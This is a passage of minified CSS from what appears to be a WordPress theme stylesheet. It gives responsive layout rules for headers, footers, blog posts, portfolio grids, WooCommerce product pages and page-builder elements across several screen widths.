img{width:100%}.pinBox-wrapper{height:auto !important;margin-bottom:60px}.portfolio-split .attribute .title{text-align:left}.skill-style1 .bar-percentage{top:73%}.skill-style1.style2 .bar-title{margin-bottom:8px}.modern-subscribe{display:flex;flex-direction:column-reverse;width:85%}.modern-subscribe .subscribe-content,.modern-subscribe .subscribe-image{width:100%;float:none}.modern-subscribe .subscribe-content{padding:100px}.modern-subscribe .subscribe-image{max-height:450px}.modern-subscribe .modern-subscribe-title{width:100%}.portfolio.inside .item-title{padding-right:0;margin-left:0}.portfolio.inside .item-category{margin-left:0}.double-slider .double-slider-text-container,.double-slider .double-slider-image-container{float:none !important;width:100%}.double-slider .double-slider-text-container{position:absolute;top:0;z-index:2}.double-slider .double-slider-next{right:20px}.double-slider .double-slider-prev{left:20px}body:not(.compose-mode) .second-header-bg,body.compose-mode.responsive-mode .second-header-bg{display:none}header.top-modern .first-part{border-right-color:transparent !important}header.top-modern .second-part{width:0 !important}.iconbox-side .iconbox-content{margin:10px auto}.responsive-full-width .vc_column-inner.vc_column-inner.vc_column-inner{padding-left:0 !important;padding-right:0 !important}.md-statistic{text-align:center !important}.md-pie-chart.type-2{padding-bottom:40px}.splitBox-holder{min-height:650px}.splitBox-holder .text-holder,.md-splitBox.sb-left .image-holder,.md-splitBox.sb-right .image-holder{width:100%;left:0}.splitBox-holder .image-holder{height:40%}.splitBox-holder .image-holder{position:relative}.md-splitBox.sb-right .splitBox-holder .text-holder{margin-left:0;left:0}.splitBox-holder .text-holder{padding:50px 15px 30px 15px;align-items:flex-start !important}.splitBox-holder .text-holder h1{font-size:18px}.splitBox-holder .text-holder h2{font-size:12px}.splitBox-holder .text-holder p{font-size:14px}.splitBox-holder .shortcode-btn{float:none !important}.splitBox-holder .fixed-width{width:100% !important}.md-splitBox.sb-right .splitBox-holder .arrow-right,.md-splitBox.sb-left .splitBox-holder .arrow-right{transform:rotate(270deg);top:40%;margin-top:-20px}.md-splitBox.sb-right .splitBox-holder:hover .fixed-width,.md-splitBox.sb-left .splitBox-holder:hover .fixed-width,.md-splitBox.sb-right .splitBox-holder:hover .text-holder{margin:0}.play-btn{margin:0 auto}.single-portfolio .attribute.no-icon .left{float:none}.portfolio-split .attribute.no-icon .title{text-align:center}.business-subscribe.md-align-left .subscribe-content,.business-subscribe.md-align-right .subscribe-content{text-align:center}body #content .loop-post-content .post-categories,body #content .loop-post-content .post-meta *{width:100%;max-width:100%}}@media(min-device-width:768px) and (max-device-width:1024px){div.layout .woocommerce .cart .button,.woocommerce .cart input.button{padding:0 10px}.layout-container>.bg-image{background-attachment:initial !important;position:fixed;top:0;left:0}.recent-post .single_related,.recent-project .single_related{width:calc(100% /2 - 40px)}.recent-post .single_related a,.recent-project .single_related a{display:block}.recent-post .recent-image,.recent-project .recent-image{width:100%}.recent-post .recent-image img,.recent-project .recent-image img{width:inherit}.empty-cart-container{margin:90px auto 55px auto}.md_hor_tab.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,.md_hor_tab2.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{padding:1em !important}.iconbox-side.style2 .description{text-align:left}.iconbox-side2.style2 .description{text-align:left}.post-carousel-container .post-wrap{width:365px}header.top-modern .first-part{border-right-color:transparent !important}header.top-modern .second-part{width:0 !important}.splitBox-holder{min-height:377px}.splitBox-holder .text-holder{padding:50px 15px 30px 15px}.splitBox-holder .text-holder h1{font-size:18px}.splitBox-holder .text-holder h2{font-size:12px}.splitBox-holder .text-holder p{font-size:20px;line-height:1.5em}.splitBox-holder .shortcode-btn{float:none !important}.pixflow-price-box{margin-bottom:10px}.pixflow-price-box .lists ul>li{max-width:100%}.pixflow-price-box .price-box-container{padding:30px}.pixflow-price-box .lists{margin-top:20px}footer.footer-default{min-width:95% !important}.wrap-client-carousel .slick-prev{left:0;top:60%}.wrap-client-carousel .slick-next{right:0;top:60%}.iconbox-side .icon-container.icon-background~.iconbox-side-container .title{font-size:15px;line-height:3em}.md-counter .timer{font-size:60px;line-height:40px}.md-counter .title{padding:25px 0}}@media(min-width :768px) and (max-width:991px){.layout footer .widget-area.classicStyle:not(.full){margin-top:0 !important}.showcase{transform:scale(.65)}.single.single-post p{font-size:19px;line-height:1.3em}.single.single-post .author-section .info .name{font-size:22px;line-height:1.3em}.single.single-post .name a,.single.single-post .name{font-size:18px}.single.single-post .post-tags{font-size:20px}.single.single-post .post-content .post-title{font-size:40px}.single.single-post .post-content .post-categories,.single.single-post .post-content .post-title,.single.single-post .comment-meta .name{width:100%}.single.single-post .author-section .info{width:80%}.comment-reply-link,.comment-edit-link{float:left;margin-right:10px;font-size:17px}.single.single-post .line{width:90%}.single.single-post .subscribe-sub-title{font-size:19px}.single.single-post .form-submit{text-align:left}.single.single-post .comment-meta .comment-date{font-size:16px}.single.single-post .logged-in-as a{font-size:15px}.single.single-post .sc-subscribe{padding-left:15px}.responsive-col-50{width:calc(100% / 2) !important}.blog .loop-post-content p{font-size:18px;line-height:1.3em}.blog .loop-post-content .post-title{font-size:42px}.blog .loop-post-content .post-comment-holder,.loop-post-content .post-comment-hover,.blog .loop-post-content .post-comment{height:40px;width:40px}.blog .loop-post-content .post-comment,.blog .loop-post-content .post-comment-hover{background-size:cover}.blog .loop-post-content blockquote .name{font-size:20px}.blog .loop-post-content blockquote{font-size:27px;padding:90px 5% 45px 5%}.blog .loop-post-content .post-categories,.blog .loop-post-content .post-title,.blog .loop-post-content p{width:100%;max-width:100%;text-align:center}.blog .loop-post-content .post-meta .post-info p{float:none;line-height:1.5em}.blog .loop-post-content .post-comment-holder{float:none;margin:20px auto 0 auto}.blog article{margin-bottom:30px}.blog article .video-img{width:100%;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{text-align:left;width:100% !important;float:none}.woocommerce.woocommerce-page.single-product .woocommerce-product-rating .star-rating{float:none;margin:10px auto}.woocommerce.woocommerce-page.single-product .summary .product_meta>span,.woocommerce.woocommerce-page.single-product .summary .product_meta>span span,.woocommerce.woocommerce-page.single-product .summary .product_meta>span a{font-size:16px}.woocommerce.woocommerce-page.single-product div.product form.cart .button{float:none}.woocommerce.woocommerce-page.single-product #reviews{width:100%}.woocommerce.woocommerce-page.single-product #reviews li.comment{margin-bottom:20px !important}.woocommerce.woocommerce-page.single-product div.product .product_title{font-size:35px}.woocommerce.woocommerce-page.single-product .summary .short-description p{font-size:22px;line-height:1.3em}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li .comment-text p,.woocommerce.woocommerce-page.single-product .summary .woocommerce-review-link{font-size:18px;line-height:1em}.woocommerce.woocommerce-page.single-product p.stars a{margin-right:2px}.woocommerce.woocommerce-page.single-product .comment_container .avatar{display:inline-block}.woocommerce.woocommerce-page.single-product .comment-text{padding-left:70px !important}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li img.avatar{width:60px}.woocommerce.woocommerce-page.single-product .comment-text .meta *{font-size:14px}.woocommerce.woocommerce-page.single-product.single-product .woocommerce-tabs .panel p{font-size:16px}.woocommerce.woocommerce-page.single-product p.stock{margin-bottom:10px}.woocommerce.woocommerce-page.single-product div.product .woocommerce-tabs ul.tabs{text-align:center}.woocommerce.woocommerce-page.single-product .comment-form .form-submit,.woocommerce.woocommerce-page.single-product .comment-form .comment-form-rating{float:none}#review_form form{text-align:left}.single-product .related.products .product{width:48%;margin-right:2%}.widget-area .widget-area-column{width:calc(100%/2);float:left}footer.footer-default .footer-widgets .widget-area.classicStyle.border div[class*="col-"]:before{display:none}footer.footer-default .footer-widgets.light .widget-area.classicStyle.border .widget-area-column:nth-child(odd){border-right:1px solid rgba(255,255,255,.2)}footer.footer-default .footer-widgets.dark .widget-area.classicStyle.border .widget-area-column:nth-child(odd){border-right:1px solid rgba(0,0,0,.2)}footer.footer-default .footer-widgets.light .widget-area .widget-area-column{border-bottom:1px solid rgba(255,255,255,.2)}footer.footer-default .footer-widgets.dark .widget-area .widget-area-column{border-bottom:1px solid rgba(0,0,0,.2)}footer .widget-area.classicStyle div[class*="col-"]{padding:30px 50px;border-color:rgba(255,255,255,.6)}.search-results main .search-result .search-item{width:calc(100% / 3 - 32px)}.woocommerce-account .woocommerce{margin-top:100px}.woocommerce .col2-set .col-1.col-1,.woocommerce-page .col2-set .col-1.col-1,.woocommerce-page .col2-set .col-2.col-2,.woocommerce .col2-set .col-2.col-2{float:left;width:48%}.woocommerce-account .woocommerce form input.button{margin-top:105px}.iconbox-side.style2 .description{text-align:left}.iconbox-side2.style2 .description{text-align:left}.video-img{width:87%}.form-container-modern .wpcf7-form-control-wrap .wpcf7-not-valid-tip{min-width:160px;top:13px;left:50px}.post-carousel-container .post-content-container{padding-top:30px;padding-left:30px;padding-right:30px}.post-carousel-container .post-wrap{width:365px}.post-carousel-container .post-date .post-date-day{margin-bottom:10px}.post-carousel-container .flickity-page-dots{bottom:0}.post-carousel-container{max-width:1200px;padding-bottom:0}.pixflow-price-box .price-container{line-height:1.5em;text-align:center;margin-right:0}.pixflow-price-box .lists ul>li{max-width:100%}.pixflow-price-box .price-box-container{padding:15px;text-align:center;padding-top:30px;padding-bottom:30px}.pixflow-price-box .lists{margin-top:30px;padding-left:45px;text-align:left}.pixflow-price-box .offer-box{font-size:13px}.pixflow-price-box .price-container .text-part{text-align:left;line-height:2.5em}.process-panel-main-container{width:100%}body .process-panel-main-container:not(:first-child):after{border-left:365px solid rgba(180,40,40,0);border-top:56px solid rgba(60,192,232,1);border-bottom:100px solid rgba(138,247,152,0);border-right:374px solid rgba(180,41,41,0);bottom:inherit;right:0}.process-panel-main-container .process-panel-icon{font-size:43px;position:absolute;width:100%;text-align:center;margin:7px auto !important}.process-panel-main-container .process-panel-txt,.process-panel-main-container .process-panel-txt{text-align:center;margin:5px auto !important;vertical-align:bottom}.process-panel-main .process-panel-main-container:last-child{height:240px;padding-top:35px}.process-panel-main-container:not(:first-child){height:220px;line-height:164px;padding-top:40px}.process-panel-main .process-panel-main-container:first-child{height:180px}.process-panel-main .process-panel-main-container{width:100%;margin-bottom:-2px}.count-down #date-time .content{margin:50px 1.5em 50px 1.5em}.pixflow-price-box{justify-content:center !important}.responsive-full-width .md-icon.md-align-left{text-align:center !important}.sc-feature_image .main i{float:none;font-size:30px;margin:0 0 19px 0}.responsive-col-50 .md-counter-card,.responsive-full-width .md-counter-card{width:70%;margin:0 auto}.sc-info-box .title{white-space:normal}}@media(min-width :768px) and (max-width:1280px){.recent-post .single_related,.recent-project .single_related{width:calc(100% / 3 - 35px);margin-bottom:35px;height:auto}.text-box .text-box-icon{font-size:40px}.text-box .text-box-title{font-size:20px;margin-top:20px}.text-box .text-box-description{font-size:12px}.md-pixflow-slider.classic .pixflow-slide-container{max-width:75%}.md-pixflow-slider.classic .pixflow-slide-container .slide-title{font-size:35px !important;line-height:1.5em !important}.md-pixflow-slider.classic .shortcode-btn{height:45px !important}.md-pixflow-slider.classic .shortcode-btn .button-standard.fade-oval{padding:14px 19px !important}.md-pixflow-slider.classic .shortcode-btn .fade-oval span{font-size:14px !important}.pixflow-slider .flickity-page-dots{height:30px}body:not(.compose-mode) .second-header-bg,body.compose-mode.responsive-mode .second-header-bg{display:none}.md_hor_tab.wpb_content_element .vc_row{padding-left:50px !important}.article-box .article-overlay{padding:0 20px 0 20px}.article-box .article-box-description{line-height:20px}.portfolio .box_size{width:85%}}@media(max-width:1280px){.layout{min-width:70%}.sticky-header{opacity:1 !important}.sc-info-box{padding:57px 30px !important}.hidden-tablet{display:none !important}.visible-tablet{display:block !important}.container{max-width:100%}.retina-screen-header .mobile-sidebar.visible-tablet{display:none !important}header.top .logo img{padding-left:15px;padding-top:15px}.single-product .summary .button{width:100%}.portfolio-carousel .owl-carousel{max-height:600px;overflow:hidden}div[class^='vc_custom'],div[class*=' vc_custom']{margin-left:0 !important;margin-right:0 !important}body:not(.single-portfolio) main:not(.retina-screen-main) div.vc_row{padding-right:0 !important;padding-left:0 !important;margin:0 auto !important}body:not(.compose-mode) main:not(.retina-screen-main) .sectionOverlay .box_size_container,body:not(.compose-mode) .sectionOverlay.box_size,body.compose-mode.responsive-mode main:not(.retina-screen-main) .sectionOverlay .box_size_container,body.compose-mode.responsive-mode .sectionOverlay.box_size{width:96% !important}body:not(.compose-mode) .sectionOverlay .box_size_container,body.compose-mode.responsive-mode .sectionOverlay .box_size_container{width:96% !important}body:not(.compose-mode) .sectionOverlay.box_size,body.compose-mode.responsive-mode .sectionOverlay.box_size{width:90% !important}.layout>.wrap{width:100% !important;margin-left:0 !important;margin-right:0 !important;padding-left:0 !important;padding-right:0 !important}body:not(.compose-mode) main:not(.retina-screen-main),body.compose-mode.responsive-mode main:not(.retina-screen-main){padding-top:0 !important}main:not(.retina-screen-main)>.content{display:block;width:100% !important}body:not(.compose-mode) header:not(.retina-screen-header),body.compose-mode.responsive-mode header:not(.retina-screen-header){display:block !important;height:75px !important;top:0 !important;position:relative !important;padding:0 10px;float:none !important;width:100% !important}body:not(.compose-mode) header.sticky-header:not(.retina-screen-header),body.compose-mode.responsive-mode header.sticky-header:not(.retina-screen-header){width:100% !important;display:block !important;position:fixed !important;top:0 !important}.sticky-header.navigation-mobile{position:fixed;z-index:100;top:70px}body:not(.compose-mode) header:not(.retina-screen-header) .content,body.compose-mode.responsive-mode header:not(.retina-screen-header) .content{width:100% !important;display:block !important}body:not(.compose-mode) header:not(.header-clone,.retina-screen-header)>div.color-overlay,body.compose-mode.responsive-mode header:not(.header-clone,.retina-screen-header)>div.color-overlay{border:0}body:not(.compose-mode) header:not(.retina-screen-header) .first-part,body.compose-mode.responsive-mode header:not(.retina-screen-header) .first-part{width:calc(100% - 126px) !important;padding:0 !important}body:not(.compose-mode) header:not(.retina-screen-header) .logo,body.compose-mode.responsive-mode header:not(.retina-screen-header) .logo{border:none !important;float:left !important;margin:auto 0 !important;width:auto !important;max-height:100% !important}body:not(.compose-mode) header:not(.retina-screen-header):not(.top-modern) .logo,body.compose-mode.responsive-mode header:not(.retina-screen-header):not(.top-modern) .logo{max-width:calc(100% - 126px) !important}body:not(.compose-mode) header.top-modern:not(.retina-screen-header) .logo,body.compose-mode.responsive-mode header.top-modern:not(.retina-screen-header) .logo{max-width:200px}body:not(.compose-mode) header:not(.retina-screen-header) .first-part .logo,body.compose-mode.responsive-mode header:not(.retina-screen-header) .first-part .logo{max-width:100%}body:not(.compose-mode) header:not(.retina-screen-header) .logo img,body.compose-mode.responsive-mode header:not(.retina-screen-header) .logo img{position:relative !important;display:block !important;top:50% !important;transform:translate(0,-50%) !important;right:auto !important;left:auto !important;max-height:75px}body:not(.compose-mode) header.top-modern:not(.retina-screen-header) nav>ul>li,body:not(.compose-mode) header.top-modern:not(.retina-screen-header) .icons-pack li,body:not(.compose-mode) header.top-modern:not(.retina-screen-header) .first-part,body.compose-mode.responsive-mode header.top-modern:not(.retina-screen-header) nav>ul>li,body.compose-mode.responsive-mode header.top-modern:not(.retina-screen-header) .icons-pack li,body.compose-mode.responsive-mode header.top-modern:not(.retina-screen-header) .first-part{border:none !important}body:not(.compose-mode) header.top-modern:not(.retina-screen-header) .logo img,body.compose-mode.responsive-mode header.top-modern:not(.retina-screen-header) .logo img{max-width:100%}body:not(.compose-mode) header.side-classic:not(.retina-screen-header) .logo,body.compose-mode.responsive-mode header.side-classic:not(.retina-screen-header) .logo{width:auto}body:not(.compose-mode) header.side-classic:not(.retina-screen-header) .logo a,body:not(.compose-mode) header.side-modern:not(.retina-screen-header) .logo a,body.compose-mode.responsive-mode header.side-classic:not(.retina-screen-header) .logo a,body.compose-mode.responsive-mode header.side-modern:not(.retina-screen-header) .logo a{height:75px}body:not(.compose-mode) header.side-classic:not(.retina-screen-header) .logo a,body:not(.compose-mode) header.top-logotop:not(.retina-screen-header) a.logo img,body.compose-mode.responsive-mode header.side-classic:not(.retina-screen-header) .logo a,body.compose-mode.responsive-mode header.top-logotop:not(.retina-screen-header) a.logo img{padding:10px 5px;transform:translate(0,0) !important}body:not(.compose-mode) header.side-modern:not(.retina-screen-header) .side .logo,body.compose-mode.responsive-mode header.side-modern:not(.retina-screen-header) .side .logo{width:auto;max-width:65%}body:not(.compose-mode) header.side-modern:not(.retina-screen-header) .side .logo img,body.compose-mode.responsive-mode header.side-modern:not(.retina-screen-header) .side .logo img{margin:0;width:auto}body:not(.compose-mode) header.header-clone:not(.retina-screen-header),body:not(.compose-mode) header:not(.retina-screen-header) .second-header-bg,body.compose-mode.responsive-mode header.header-clone:not(.retina-screen-header),body.compose-mode.responsive-mode header:not(.retina-screen-header) .second-header-bg{display:none !important}body:not(.compose-mode) header.header-light:not(.retina-screen-header)>div.color-overlay,body.compose-mode.responsive-mode header.header-light:not(.retina-screen-header)>div.color-overlay{background-color:#fff}body:not(.compose-mode) header.header-dark:not(.retina-screen-header)>div.color-overlay,body.compose-mode.responsive-mode header.header-dark:not(.retina-screen-header)>div.color-overlay{background-color:#252525}.wpb_content_element .px_tabs_nav.md-custom-tab>li{height:auto}.wpb_content_element .px_tabs_nav.md-custom-tab>li>a{padding:30px 15px 12px 15px}.wpb_content_element .px_tabs_nav.md-custom-tab>li[data-model="md_tabs"] i{display:none}main:not(.retina-screen-main) .row-image-normal.isParallax{background-position:center !important;background-attachment:local !important}.search-no-results main,.search-results main{width:90% !important;text-align:left}footer .widget-contact-info-content{min-width:inherit;background-size:contain !important}body:not(.compose-mode) footer .footer-widgets .content,body:not(.compose-mode) footer #footer-bottom .content,body.compose-mode.responsive-mode footer .footer-widgets .content,body.compose-mode.responsive-mode footer #footer-bottom .content{width:96% !important}footer .footer-widgets .content{text-align:left}.widget.widget-md-recent-portfolio .item-list .item{width:calc(100% / 3 - 9px);height:60px;overflow:hidden}body:not(.compose-mode,.one_page_scroll) .layout-container:not(.retina-screen-main) footer.footer-parallax,body.compose-mode.responsive-mode .layout-container:not(.retina-screen-main) footer.footer-parallax{position:relative !important;margin-left:0;margin-right:0;opacity:1}main.has-parallax-footer{box-shadow:none}main:not(.retina-screen-main) ~ footer .widget-area.classicStyle:not(.full){padding:0;padding-top:20px}.blog-masonry-container .blog-masonry-content .blog-cat{margin:0 5px 5px 0;display:inline-block}.blog-masonry-container .blog-masonry-content .blog-date{display:inline-block}.md_modernTab.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{height:auto !important}.music-sc{transform:translateX(0)}.music-sc .music-main-container{margin-left:0}div.img-box-fancy .image-box-fancy-desc.image-box-fancy-desc-normal{width:100%;height:100%;bottom:calc(-100%+70px);left:calc(-100%+70px)}.double-slider .double-slider-container h3.double-slider-title{font-size:30px}.portfolio-split .buttons .like,.portfolio-split .buttons .sharing{width:85% !important}.portfolio-split .buttons .sharing{margin-top:20px !important;margin-left:0}.md-text-container .md-text .md-text-title{outline:5px solid transparent}body header.side-classic.standard-mode nav>ul>li{margin-bottom:10px}.layout-container .layout .woocommerce .cart .button,.layout-container .layout .woocommerce .cart input.button{padding:0 20px}.notification-center .header{margin-bottom:10px}#notification-tabs .pager{margin-bottom:40px}#notification-tabs .cart_list li div.cart-img{height:200px}#notification-tabs .cart_list{height:290px}#notification-tabs p.total{margin-top:15px}}@media(max-width:991px){#wpadminbar{display:none !important}html.js_active{margin-top:0 !important}body:not(.compose-mode) footer.footer-parallax,body.compose-mode.responsive-mode footer.footer-parallax{position:relative;margin-left:0;margin-right:0;bottom:auto;opacity:1}body:not(.compose-mode) main.has-parallax-footer,body.compose-mode.responsive-mode main.has-parallax-footer{position:relative;z-index:10;box-shadow:none;padding-bottom:0;margin-bottom:0 !important}.footer-parallax{position:inherit !important}.shortcode-btn .fade-square{padding:10px 27px !important}.shortcode-btn .fade-oval{padding:13px 24px !important;margin-bottom:60px}.shortcode-btn .come-in{padding:12px 32px !important}.shortcode-btn .animation{padding:10px 26px 10px 35px !important}.shortcode-btn .flash-animate{padding:10px 13px 10px 30px !important}.shortcode-btn .fade-square span,.shortcode-btn .flash-animate span,.shortcode-btn .animation span,.shortcode-btn .come-in span,.shortcode-btn .fade-oval span{font-size:16px;letter-spacing:0}footer div.widget-area{height:auto}footer .dark .widget-area.modernStyle .widget-area-column:first-child:before{display:none}footer .dark .widget-area.modernStyle .widget-area-column:after{display:none}footer .dark .widget-area.modernStyle:after{display:none}footer .widget-area .widget-title{border-bottom:0}footer.footer-default .footer-widgets .widget-area.classicStyle div[class*="col-"],.widget_md_progress{padding-right:0}footer #footer-bottom .copyright p{font-size:13px}.widget_md_progress .progress-list .title{font-size:12px !important}footer .widget-area.modernStyle .widget-title{margin-bottom:15px}.widget.widget-md-recent-portfolio .item-list{max-width:100%}.portfolio .filter li a{font-size:16px}.client-normal .content .holder .title{line-height:1.1em}form.send .subscribe-sub-title{line-height:2em}form.send .subscribe-title{font-size:30px}.sc-info-box{padding:45px 50px 45px 35px}.sc-info-box .title{max-width:100%;white-space:normal}body .woocommerce-page.columns-6 ul.products li.product,body .woocommerce.columns-6 ul.products li.product,body .woocommerce-page.columns-5 ul.products li.product,body .woocommerce.columns-5 ul.products li.product,body .woocommerce-page.columns-4 ul.products li.product,body .woocommerce.columns-4 ul.products li.products{width:31%}.music-sc .music-main-container{width:40%}.woocommerce-account #content{top:0 !important;transform:translateY(0) !important}.woocommerce-account hr.separator{display:none}.process-panel-main-container:hover+.process-panel-main-container .kesho{width:0 !important}.process-panel-main-container:hover+.process-panel-main-container:after{left:0 !important}.md-counter.md-align-right,.md-counter.md-align-center,.md-counter.md-align-left{text-align:center}}@media(min-width :992px) and (max-width:1199px){.recent-post .single_related,.recent-project .single_related{width:calc(100% / 3 - 35px);margin-bottom:35px;height:auto}.portfolio.inside .md-post-like{bottom:auto;top:20px}.single.single-post p{font-size:19px;line-height:1.3em}.single.single-post .author-section .info .name{font-size:22px;line-height:1.3em}.single.single-post .name a,.single.single-post .name{font-size:18px}.single.single-post .post-tags{font-size:20px}.single.single-post .post-content .post-title{font-size:40px}.single.single-post .post-content .post-categories,.single.single-post .post-content .post-title,.single.single-post .comment-meta .name{width:100%}.single.single-post .post-content img{margin-bottom:10px;margin-top:10px}.single.single-post .author-section .info{width:80%}.single.single-post .sc-subscribe,.single.single-post input:not(.submit){text-align:left}.single.single-post .sc-subscribe{padding-left:15px}.comment-reply-link,.comment-edit-link{float:left;margin-right:10px;font-size:17px}.single.single-post .line{width:90%}.single.single-post .subscribe-sub-title{font-size:19px}.single.single-post .form-submit{text-align:left}.single.single-post .comment-meta .comment-date{font-size:16px}.single.single-post .logged-in-as a{font-size:15px}.sidebar .widget.widget-md-recent-portfolio .item-list .item:nth-child(3n){margin-right:9px}.client-normal .content .holder .title{font-size:19px;line-height:1.1em}.showcase{transform:scale(.65)}.blog .loop-post-content p,.blog .loop-post-content blockquote .name{font-size:16px;line-height:1.3em}.blog h1.post-title{font-size:45px;padding-left:10px}.blog .loop-post-content blockquote{font-size:20px;padding:35px 5% 35px 5%}.blog .loop-post-content .post-comment-holder{margin-right:10px}.blog .post-categories,.post-info,.blog .loop-post-content>p{padding-left:10px}form.send .subscribe-sub-title{font-size:16px}.portfolio-split .box_size{width:85%}.portfolio-split .buttons{width:170px}.portfolio-split .buttons .like,.portfolio-split .buttons .sharing{width:100%;margin:0}.portfolio-split .buttons .like{margin-bottom:20px}.woocommerce.woocommerce-page.single-product #reviews{width:100%}.woocommerce.woocommerce-page.single-product .summary .button{padding:0 90px !important}.woocommerce.woocommerce-page.single-product .summary .short-description p{font-size:16px}.woocommerce.woocommerce-page.single-product .woocommerce-tabs .panel p{line-height:1.3em;font-size:16px}.woocommerce.woocommerce-page.single-product .comment-text{padding-left:70px !important}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li img.avatar{width:60px;display:inline-block}.products .product .thumb-image{max-height:250px}.single-product .related.products .product{width:23%;margin-right:2%}.process-panel-main-container h1.title{font-size:22px}.items-4 .process-panel-main-container:first-child .process-panel-txt{display:inline-block;margin-left:6em;vertical-align:middle}.items-4 .process-panel-main-container:not(:first-child) .process-panel-txt{margin-left:9.5em}.items-4 .process-panel-main-container:not(:first-child) .process-panel-icon{margin-left:1.7em}.items-4 .process-panel-main-container h3.sub-title{font-size:13px;line-height:15px}.text-in-box .title{margin-bottom:20px;padding:0 10px}.sc-feature_image .main{padding:20px}.call-to-action .content .title{margin-bottom:12px;max-width:100%}.call-to-action .content div.button-parent,.col-sm-12 .call-to-action .button-parent,.vc_col-sm-11 .call-to-action .button-parent,.vc_col-sm-10 .call-to-action .button-parent{padding:0}.wpb_content_element .px_tabs_nav.md-custom-tab>li span{position:relative;top:0;transform:translateY(0);display:inline-block}.business-subscribe-button{top:-1px}.md-counter .timer{font-size:60px}.md-counter .title{font-size:15px}.md-counter .icon i{vertical-align:bottom}.sc-info-box{padding:30px 35px 30px 20px;text-align:center}.splitBox-holder{margin-bottom:10px}}@media(max-width :1200px){body:not(.pixflow-customizer) .layout{width:100% !important}}@media(max-width :1200px){.call-to-action .content .title{font-size:40px;line-height:1.2em}.call-to-action .content .description{float:none;margin-bottom:15px;max-width:100%}.call-to-action .content div.button-parent{position:static;display:block;margin-top:0}.call-to-action .shortcode-btn{float:none !important}.tablet-slider .flex-control-nav li{font-size:14px}.portfolio.inside .item-meta .item-title{font-size:20px;line-height:1.2em;font-weight:normal}.portfolio-carousel .box_size{width:75%}.blog .loop-post-content .post-categories,.blog .loop-post-content .post-title,.blog .loop-post-content p{width:100%;max-width:100%}.blog .feature-image{background-position:center center}.list-shortcode ul li{font-size:12px;text-align:left}.calendar-blog{background-image:none !important}.calendar-blog .image{opacity:1}body .contact-form{width:auto}body .contact-form .form-input textarea{max-height:200px}.widget-md-text .text-widget-image{margin-bottom:9px}.md-splitBox.sb-left .splitBox-holder .text-holder,.md-splitBox.sb-right .splitBox-holder .text-holder{padding:50px 40px;text-align:left}.wrap-client-carousel .slick-arrow{display:none !important}body:not(.compose-mode) footer.footer-parallax .content,body.compose-mode.responsive-mode footer.footer-parallax .content{opacity:1}.calendar-blog{background-image:none !important}.calendar-blog .image{opacity:1}footer.footer-default .widget-area.classicStyle.border.boxed div[class*="col-"]{padding:30px 15px}}@media(min-width :1200px){.navigation-mobile{display:none}.container{max-width:100%}footer .widget-area.border .widget{padding-left:19px;padding-right:19px}}@media(min-width:1281px) and (max-width:1440px){#notification-tabs .cart_list{max-height:290px !important}#notification-tabs .cart_list li div.cart-img{max-height:250px}.recent-post .single_related,.recent-project .single_related{width:calc(100% / 3 - 35px);margin-bottom:35px;height:auto}header.side-classic .logo a{padding:40px 5px}header.side-classic div.footer ul li.info .footer-content{padding:7px 0 0 7px;min-width:150px}.notification-center .header{margin-bottom:10px}.shortcode-btn{padding:15px}#notification-tabs p.total,#notification-tabs p.total .amount{margin-top:15px}.notification-center .notification-collapse{bottom:50px}.wpb_content_element .px_tabs_nav.md-custom-tab>li{height:auto}.wpb_content_element .px_tabs_nav.md-custom-tab>li>a{padding:30px 15px 12px 15px}.wpb_content_element .px_tabs_nav.md-custom-tab>li span{top:0;transform:translateY(0)}body:not(.compose-mode) .wpb_tour_tabs_wrapper{height:auto !important}footer .widget-contact-info-content{min-width:inherit;background-size:contain !important}footer .dark .widget,footer .light .widget{margin-bottom:15px}.portfolio.inside .thumbnail-small .md-post-like{left:25px}.portfolio.outside .item-image{padding-right:1px;background-clip:content-box}.portfolio-split .box_size{width:75%}#notification-tabs .pager{margin-bottom:45px}#notification-tabs .tab-container{width:100%}.notification-center .portfolio-item{margin-top:25px;margin-bottom:25px}div[class^='blog-masonry'] .blog-masonry-container,div[class*=' blog-masonry'] .blog-masonry-container{width:calc(100% / 3 - 30px)}.blog-masonry-container .blog-masonry-content .blog-cat{margin-right:1px}.blog-masonry-container .blog-masonry-content .blog-date{display:inline-block;margin-top:5px}.recent-post .single_related{width:calc(100% / 3 - 30px)}.recent-post .recent-image{width:auto;height:auto}div:not('.portfolio-full,.portfolio-split,.portfolio-carousel') .video>div:first-child{transform:scale(0.9)}.portfolio-full #video_player{height:110%}div[class^='teamMemberClassic'] .title,div[class*=' teamMemberClassic'].title,div[class^='teamMemberClassic'] .subtitle,div[class*=' teamMemberClassic'].subtitle{line-height:22px}footer div.widget-area{height:auto}footer .widget-area.classicStyle{padding:20px 60px}.img-box-fancy .image-box-fancy-desc{padding:25px 30px}.md-splitBox.sb-left .splitBox-holder .text-holder,.md-splitBox.sb-right .splitBox-holder .text-holder{padding:50px 40px}.article-box .article-overlay{padding:0 20px 0 20px}}@media(max-width:1024px){.row-image-fixed.isParallax:after{background-attachment:local}.article-box .article-box-description{font-size:12px;line-height:19px}.article-box .article-box-icon{font-size:20px}.article-box .article-box-title{font-size:15px;line-height:23px}.article-box .read-more{font-size:12px}.article-box .article-overlay{padding:25px 10px 25px 10px}.md-statistic .counter .timer,.md-statistic .statistic-symbol{font-size:45px}.business-subscribe-email-input{width:40%;padding-right:10px;padding-left:10px}.business-subscribe-button{font-size:13px}.article-box .title-icon{margin-top:0;margin-bottom:16px}}@media(min-width:1000px) and (max-width:1280px){#notification-tabs .cart_list{max-height:280px !important}#notification-tabs .cart_list li div.cart-img{max-height:250px}.recent-post .single_related,.recent-project .single_related{width:calc(100% / 3 - 35px);margin-bottom:35px;height:auto}.masonry-blog .blog-masonry-container{width:calc(100% / 3 - 30px)}footer .widget-area.classicStyle:not(.full){padding:50px}body .woocommerce-account .woocommerce form>p.lost_password{width:100%}.col-sm-6 .md-splitBox.sb-left .splitBox-holder .text-holder,.col-sm-6 .md-splitBox.sb-right .splitBox-holder .text-holder{padding:0 50px 0}.col-sm-6 